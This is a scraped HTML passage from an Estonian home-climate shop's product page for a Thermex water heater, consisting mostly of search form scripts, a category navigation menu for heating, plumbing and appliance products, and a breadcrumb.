												<option value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Auxiliary materials</option>
								
																<option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOLTS AND THREADED FASTENERS</option>
								
																<option value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FASTENERS</option>
								
										</select>
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg header-search-btn"><i class="fa fa-search"></i>
	Search
	</button>
  </span>
</div>

<script type="text/javascript">
$('#header-search button.header-search-btn').bind('click', function() {
	url = 'index.php?route=product/search';
	
	var search = $('#header-search input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#header-search select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}
	
		url += '&sub_category=true';
		url += '&description=true';

//alert (url);
	location = url;
});

$('#header-search input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#header-search button.header-search-btn').trigger('click');
	}
});

</script></div>
	<!--	<div class="header-left-cms col-sm-3">
	 <aside id="header-left">
	  <div class="html-content">
    <div class="box-content"><div id="ttcmsheader">
  <div class="ttheader-service">Home Climate OÜ | Reg. Nr.: 11424269 | VAT: EE100646568</div>
</div></div>
  </div>

 </aside>

	</div>
	-->
  </div>
  
</div>

<div class="header-bottom-block">
<div class="container">
			<div class="header-bottom">
			<aside id="header-bottom">
	  <div class="main-category-list left-main-menu col-sm-3">
<div class="cat-menu">
<div class="TT-panel-heading">
	<span>Categories</span>
</div>
<div class="menu-category">
<ul class="dropmenu">
	<li class="mobile-blog"><a href="/extension/ciblog/ciblog" class="TT-Category-List">Advices</a></li>
						<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/sell-out" class="TT-Category-List">Sell-out</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/sell-out/termoventiilid-144">Termoventiilid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/sell-out/rifeng-143">Rifeng</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/bathroom" class="TT-Category-List">Bathroom</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/bathroom/mirrors">LED Mirrors</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/home-appliances" class="TT-Category-List">Home appliances</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																							<a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen" class="single-dropdown">Built-in Kitchen Appliances Master Kitchen</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen/built-in-dishwashers">
										Built-in dishwashers</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen/built-in-microwave-ovens">
										Built-in microwave ovens</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen/built-in-ovens">
										Built-in ovens</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen/built-in-refrigerators">
										Built-in refrigerators</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/built-in-kitchen-appliances-master-kitchen/hobs">
										Hobs</a>
										</li>
																			<li><a href="">
										</a>
										</li>
											
									</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="https://homeclimate.ee/en-gb/home-appliances/refrigeration-equipment" class="single-dropdown">Refrigeration equipment</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/refrigeration-equipment/freezers">
										Freezers</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/home-appliances/refrigeration-equipment/refrigerators">
										Refrigerators</a>
										</li>
																			<li><a href="">
										</a>
										</li>
											
									</ul>
									</div>
									</div>
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps" class="TT-Category-List">Heat pumps and conditioners</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners">Air conditioners</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-heat-pumps">Air heat pumps</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-water-heat-pumps">AIR-TO-WATER heat pumps</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/multisplit">Multisplit</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/portable-air-conditioners">Portable Air Conditioners</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/accessories">Accessories</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/circulation-pumps">Circulation pumps</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/paisupaak-96">Expansion tanks</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/installation-service">Installation</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/heaters" class="TT-Category-List">Heaters</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/electric-heaters">Electric heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/oil-heaters">Oil heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/fan-heaters">Fan heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/diesel-heaters">Diesel heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/gas-heaters">Gas heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/air-curtains">Air curtains</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/infrared-heaters">Infrared heaters</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/heaters/outdoor-terrace-heaters">Outdoor terrace heaters</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating" class="TT-Category-List">Radiators and convectors for central heating</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/bimetal-radiators-186">Bimetal radiators</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/aluminum-radiators">Aluminum radiators</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/radiator-accessories">Radiator accessories</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/vogel-and-noot-steel-panel-radiators">VOGEL &amp; NOOT STEEL (PANEL) RADIATORS</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/convectors-konveka-fc">Convectors Konveka FC</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating/convectors-konveka-sc">Convectors Konveka SC</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/floor-heating" class="TT-Category-List">Floor heating</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/floor-heating/electric-floor-heating-grand-meyer">Electric floor heating Grand Meyer</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/floor-heating/self-regulating-heating-cables">Self-regulating Heating Cables</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/floor-heating/electric-floor-heating">Electric floor heating Electrolux</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
				   <li>
			<a href="https://homeclimate.ee/en-gb/electric-fireplaces">Electric fireplaces and portals</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
		
				   <li>
			<a href="https://homeclimate.ee/en-gb/boilers">Water Heaters</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
		
				   <li>
			<a href="https://homeclimate.ee/en-gb/gas-water-heater">Gas water heater</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/towel-rails" class="TT-Category-List">Towel Heaters</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/towel-rails/towel-warmer-accessories">Towel warmer accessories</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="https://homeclimate.ee/en-gb/towel-rails/water-heated-towel-heaters" class="single-dropdown">Water heated towel heaters</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="https://homeclimate.ee/en-gb/towel-rails/water-heated-towel-heaters/water-heated-towel-side-connection">
										Water heated towel side connection</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/towel-rails/water-heated-towel-heaters/water-heated-towel-rails">
										Water heated towel rails bottom connection</a>
										</li>
																			<li><a href="">
										</a>
										</li>
											
									</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/towel-rails/electric-heated-towel-rails">Electric Towel Heaters</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/ventilation-devices" class="TT-Category-List">Ventilation devices</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/ventilation-devices/fans">Fans</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/ventilation-devices/bathroom-fans">Bathroom fans</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/ventilation-devices/recuperators">Recuperators</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/filters-for-water" class="TT-Category-List">Filters for water</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																							<a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162" class="single-dropdown">Aquafilter</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/water-filtration-system-aquafilter">
										Water Filtration System Aquafilter </a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/aquafilter-filter-cartridges">
										Aquafilter Filter Cartridges</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/aquafilter-accessories">
										Aquafilter Accessories</a>
										</li>
																			<li><a href="">
										</a>
										</li>
											
									</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161" class="single-dropdown">Aquaphor</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/reverse-osmosis-water-filters">
										Reverse osmosis water filters</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/aquaphor-water-systems">
										Flow water filters Aquaphor</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/aquaphor-replacement-modules">
										Replacement modules</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/pre-filtration-systems">
										Pre-Filtration Systems</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/water-softeners">
										Water softeners</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/replacement-modules-for-pre-filters">
										Replacement modules for pre-filters</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-jugs-aquaphor">
										Filter Jugs</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/filter-bottles">
										Filter bottles</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/kitchen-faucets">
										Kitchen faucets</a>
										</li>
																			<li><a href="https://homeclimate.ee/en-gb/filters-for-water/aquaphor-161/water-filtration-systems-for-commercial-use">
										Water filtration systems for commercial use</a>
										</li>
																			<li><a href="">
										</a>
										</li>
											
									</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/filters-for-water/midea-190">Midea</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/humidifiers-and-air-washers" class="TT-Category-List">Air humidifiers, washers and dehumidifiers</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/humidifiers-and-air-washers/air-purifiers">Air purifiers</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/humidifiers-and-air-washers/humidifiers">Humidifiers</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/humidifiers-and-air-washers/air-dryers">Air dryers</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/kitchen-equipment-and-interior" class="TT-Category-List">Kitchen equipment and interior</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/kitchen-equipment-and-interior/kitchen-sinks">Kitchen Sinks</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/kitchen-equipment-and-interior/kitchen-taps">Kitchen Taps</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
				   <li>
			<a href="https://homeclimate.ee/en-gb/tools">Tools</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/pipes-and-connectors" class="TT-Category-List">Pipes and connectors</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/pipes-and-connectors/brass-transitions">BRASS TRANSITIONS</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/pipes-and-connectors/pex-al-pex-72">Pex-Al-Pex</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/pipes-and-connectors/ppr-75">PPR</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/pipes-and-connectors/pvc-and-cpvc-pipes-and-fittings">PVC AND CPVC PIPES AND FITTINGS</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/valves-and-vents" class="TT-Category-List">Valves and vents</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/valves-and-vents/washing-machine-taps-and-angle-chrome-vents">WASHING MACHINE TAPS AND ANGLE CHROME VENTS</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/valves-and-vents/thermostatic-heads-and-radiator-valves">Thermostatic heads and radiator valves</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/valves-and-vents/ball-valves">BALL VALVES</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/valves-and-vents/balancing-valves">Balancing valves</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/valves-and-vents/safety-valves">SAFETY VALVES</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
					<li class="TT-Sub-List dropdown">
				<a href="https://homeclimate.ee/en-gb/fastening-and-auxiliary-materials" class="TT-Category-List">Fastening and auxiliary materials</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/fastening-and-auxiliary-materials/auxiliary-materials">Auxiliary materials</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/fastening-and-auxiliary-materials/bolts-and-threaded-fasteners">BOLTS AND THREADED FASTENERS</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="https://homeclimate.ee/en-gb/fastening-and-auxiliary-materials/fasteners">FASTENERS</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
		
				<!--					<li> <a href="https://homeclimate.ee/en-gb/information/tt_blog/blogs">
					<span data-hover="Advices">Advices</span>
					</a></li>       
				-->
</ul>
</div>
</div>
</div>
 </aside>

		</div>
		<div id="tttoplink_block">
     <ul id="tt_toplink" class="block_content">
	      <li class="tttoplink tthome"><a title="home" href="https://homeclimate.ee/en-gb/">Home</a></li>
          <!--<li class="tttoplink"><a href="https://homeclimate.ee/en-gb/product/manufacturer">Brand:</a></li>
          <li class="tttoplink"><a href="https://homeclimate.ee/en-gb/account/voucher">Gift Certificates</a></li>
          <li class="tttoplink"><a href="https://homeclimate.ee/en-gb/affiliate/login">Affiliate</a></li>-->
		  <li class="tttoplink"><a href="index.php?route=information/information&information_id=4">About Us</a></li>
		  <li class="tttoplink"><a href="index.php?route=information/information&information_id=9">Our team</a></li>
		  <li class="tttoplink"><a href="https://homeclimate.ee/en-gb/information/contact">Contact</a></li>
		  <li class="tttoplink"><a href="index.php?route=information/information&information_id=8">Leasing 0%</a></li>
		  <!---->
		  <li class="tttoplink"><a href="/extension/ciblog/ciblog">Advices</a></li>
		  <li class="tttoplink"><a href="index.php?route=information/information&information_id=10">Finished projects</a></li>
		  <!-- Bundle Product -->
		  <!--			<li><a href="https://homeclimate.ee/en-gb/extension/bundleproduct" title="Bundle Product"><i class="fa fa-cubes"></i> <span>Bundle Product</span></a></li>
          -->
          <!-- Bundle Product --> 
        </ul>
	</div>
	<div class="right-block">
		<div class="user-info">
		  <div class="dropdown"><a href="https://homeclimate.ee/en-gb/account/account" title="Sign in" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i>
 <span class="ttuserheading">Sign in</span><i class="fa fa-caret-down"></i></a>
          <ul class="dropdown-menu dropdown-menu-right account-link-toggle">
                        <li><a href="https://homeclimate.ee/en-gb/account/register"><i class='fa fa-user'></i> Register</a></li>
            <li><a href="https://homeclimate.ee/en-gb/account/login"><i class='fa fa-sign-in'></i> Login</a></li>
			<li><a href="https://homeclimate.ee/en-gb/account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-sm hidden-md">Wish List (0)</span></a></li>
			<!--<li class="ttlanguage"><div class="pull-left">
  <form action="https://homeclimate.ee/en-gb/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                     
      <img src="catalog/language/en-gb/en-gb.png" alt="English" title="English">
      <span class="hidden-xs hidden-sm hidden-md">English</span>&nbsp;<i class="fa fa-caret-down"></i></button>
	                          <ul class="dropdown-menu">
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="et-ee"><img src="catalog/language/et-ee/et-ee.png" alt="Eesti" title="Eesti" /> Eesti</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="ru-ru"><img src="catalog/language/ru-ru/ru-ru.png" alt="Русский" title="Русский" /> Русский</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="fi-Fi"><img src="catalog/language/fi-Fi/fi-Fi.png" alt="Finland" title="Finland" /> Finland</button>
        </li>
              </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-15-o-pro-pipes-below.html" />
  </form>
</div>
</li>-->
			<li class="ttcurrency"> </li>
                      </ul>
		  </div>
        </div>
		<div class="cart"><div id="cart" class="btn-group">
  <button type="button" data-toggle="dropdown" data-loading-text="" class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i>
  <span class="cart-heading">Checkout</span>
  <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right header-cart-toggle">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
	</div>
</div>
</div>
	
</header>
<!--<div class="header-content-title">
</div>-->


<script><!--
$(document).ready(function() {
/* ---------------- start Templatetrip link more menu ----------------------*/
	var max_link = 7;
	var moretext= "More";
	var items = $('#tttoplink_block ul li');
	var surplus = items.slice(max_link, items.length);
	surplus.wrapAll('<li class="more_menu tttoplink"><ul class="top-link clearfix">');
	$('.more_menu').prepend('<a href="#" class="level-top">'+moretext+'</a>');
	$('.more_menu').mouseover(function(){
	$(this).children('ul').addClass('shown-link');
	})
	$('.more_menu').mouseout(function(){
	$(this).children('ul').removeClass('shown-link');
	});
	
/* ---------------- End Templatetrip link more menu ----------------------*/
});
--></script>
<div id="product-product" class="container product-product">
  <ul class="breadcrumb">
        <li><a href="https://homeclimate.ee/en-gb/">text_home</a></li>
        <li><a href="https://homeclimate.ee/en-gb/boilers">Water Heaters</a></li>
        <li><a href="https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-15-o-pro-pipes-below.html">Water heater Thermex HIT 15-O PRO Pipes below</a></li>
      </ul>
  <div class="row">
  	<aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="panel panel-default category-treeview">
<div class="panel-heading">Categories</div>
	<ul class="list-group">
	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/sell-out" class="list-group-item">Sell-out</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/bathroom" class="list-group-item">Bathroom</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/home-appliances" class="list-group-item">Home appliances</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps" class="list-group-item">Heat pumps and conditioners</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/heaters" class="list-group-item">Heaters</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/radiators-and-convectors-for-central-heating" class="list-group-item">Radiators and convectors for central heating</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/floor-heating" class="list-group-item">Floor heating</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/electric-fireplaces" class="list-group-item">Electric fireplaces and portals</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	   
	  	<li class="category-li category-active">
		  <a href="https://homeclimate.ee/en-gb/boilers" class="list-group-item active">Water Heaters</a> 
		  		</li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/gas-water-heater" class="list-group-item">Gas water heater</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/towel-rails" class="list-group-item">Towel Heaters</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/ventilation-devices" class="list-group-item">Ventilation devices</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/filters-for-water" class="list-group-item">Filters for water</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/humidifiers-and-air-washers" class="list-group-item">Air humidifiers, washers and dehumidifiers</a>
				<!-- Display all category - child items list -->
							  </li>
